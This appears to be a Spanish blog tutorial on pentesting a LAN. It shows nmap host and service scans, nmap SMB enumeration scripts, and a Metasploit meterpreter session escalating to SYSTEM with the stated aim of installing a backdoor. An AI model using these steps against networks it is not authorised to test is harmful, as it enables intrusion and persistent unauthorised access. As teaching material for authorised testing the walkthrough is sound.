Esto es un escenario importante a

la hora de un pentesting en una red, donde tenemos que tener en cuenta algunos

puntos como:

1) Como se compone la red

2) Cuantos equipos hay en red

3) Servicios de estos equipos

4) Bug en los nodos

5) Ejecutar exploits

6) Subir privilegios

A la hora de hacer una

práctica en red es tratar de cumplir, como mínimo, estos estándares, los cuales tienen

la finalidad de obtener los mayores nodos y tener la red completa.

1) Cómo se compone la red

Hay que tener en cuenta como se

compone la estructura de esta red ya sea una lan, wlan u otras.

2) Para esto podemos utilizar similitudes de software pero para averiguar cuántos equipos hay en red la mejor es nmap primero verifico mi IP, esto será plataforma Windows.

2) Para esto podemos utilizar similitudes de software pero para averiguar cuántos equipos hay en red la mejor es nmap primero verifico mi IP, esto será plataforma Windows.

Iniciamos mirando cual es mi ip

ya que maneja un DHCP y me asigno una IP.

Código:



Todo de mi ip desde rango 1 hasta

255 para ver los equipos

Como podemos ver existen tres IP activas con sus respectivos servicios.

PORT STATE SERVICE

21/tcp

open ftp

22/tcp

open ssh

23/tcp

open telnet

80/tcp

open http

5431/tcp open park-agent

MAC Address: 14:D6:4D:8B:20:42 (Unknown)

Nmap scan report for 192.168.0.4

Host is up (0.0026s latency).

Not shown: 995 filtered ports

PORT

STATE SERVICE

135/tcp

open msrpc

139/tcp

open netbios-ssn

445/tcp

open microsoft-ds

1025/tcp open NFS-or-IIS

2869/tcp closed unknown

MAC Address: 00:16:17:A6:A6:F9 (MSI)

Nmap scan report for 192.168.0.5

Host is up (0.0024s latency).

Not shown: 996 filtered ports

PORT

STATE SERVICE

139/tcp

open netbios-ssn

445/tcp

open microsoft-ds

2126/tcp closed unknown

2869/tcp closed unknown

MAC Address: 00:13:8F:8B:3D:4F (Asiarock

Incorporation)

De aquí en adelante ya están las maquinas de la red.

3) Mirando aquí los equipos tienen lo mismo de la parte dos pero ahora veremos el tipo de servicio que se ejecuta

y su versión un poco OS fingerprint.

Mirando el primer equipo es un

router, se sigue mirando información mas detallada.

4) Ya sabiendo que protocolos

utilizó miremos mas información ahora con scripts de Nmap.

smb-check-vulns.nse --me dice fallos protocolos

smb-enum-groups.nse -- grupo de usuario

smb-enum-processes.nse -- procesos que utiliza

smb-enum-sessions.nse

-- session activa

smb-enum-users.nse

-- todos los usuarios

Ok esto se mostraría de la

siguiente forma

--script=smb-check-vulns.nse,smb-enum-users.nse,smb-enum-sessions.nse,smb-enum-groups.nse,smb-enum-processes.nse

Como vemos tenemos información detallada para el pentest.

5) Por ultimo con metasploit es vulnerable a protocolo SMB

Ahora la finalidad es subir todos

los privilegios que pueda obtener para instalar backdoor.

6) Subir privilegios

Para esto haremos lo siguiente

meterpreter > getsystem -h

Usage: getsystem [options]

Attempt to elevate your privilege to that

of local system.

OPTIONS:

-h Help Banner.

-t The technique to use. (Default to

’0′).

0 : All techniques available

1 : Service – Named Pipe Impersonation

(In Memory/Admin)

2 : Service – Named Pipe Impersonation

(Dropper/Admin)

3 : Service – Token Duplication (In

Memory/Admin)

4 : Exploit – KiTrap0D (In Memory/User)

Como se puede apreciar existen

diferentes técnicas empleadas por la extensión priv para elevar los

privilegios de la consola actual, se puede utilizar una de las técnicas o

todas, si no se especifica ningún parámetro ningún parámetro se utilizan todas.

meterpreter

> getsystem

…got system (via technique 1).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter

>

6) La instalación del backdoor se

las debo por que en estos momentos no lo tengo a mano.

Muchas gracias a la entrada de Inp3nt3zt3 su contacto es p3ngohz@hotmail.com si tienen dudas o desean mas información.